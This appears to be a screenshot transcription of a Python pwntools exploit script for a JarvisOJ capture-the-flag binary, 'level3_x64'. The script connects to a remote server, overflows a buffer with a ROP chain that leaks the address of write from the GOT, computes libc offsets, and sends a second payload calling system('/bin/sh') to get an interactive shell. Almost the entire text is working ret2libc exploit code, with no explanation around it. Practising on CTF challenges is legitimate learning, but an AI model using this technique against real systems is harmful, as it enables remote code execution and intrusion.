 exp_level3_x64.py - C:\Users\18267\Desktop\exp_level3_x64.py (2.7.16)
File Edit Format Run Options Window Help
#!usr/bin/pthon
from pwn import*
#sh = process('./level3_x64')
sh = remote('pwn2.jarvisoj.com',9883)
le = ELF('./level3_x64')
libc = ELF('libc-2.19.so')
write_plt = le.plt['write']
write_got = le.got['write']
main = le.symbols['main']
pop_rdi = 0x00000000004006b3
pop_rsi_r15 = 0x00000000004006b1
offset = 0x80
payload0 = 'A' * offset + 'B' * 8 + p64(pop_rdi) + p64(1) + p64(pop_rsi_r15) + p64(write_got) + 'deaddead' + p64(write_plt) + p64(main)
sh.recvuntil('Input:\n')
sh.sendline(payload0)
write_addr = u64(sh.recv()[0:8])
print hex(write_addr)
offset = write_addr - libc.symbols['write']
bin_addr= libc.search("/bin/sh").next()+offset
sys_addr= libc.symbols['system'] + offset
payload = 'A' * 0x80 + 'B' * 8 + p64(pop_rdi) + p64(bin_addr) + p64(sys_addr)
sh.sendline(payload)
sh.interactive()
鸿鹄实验室
Ln: 1 Col: 0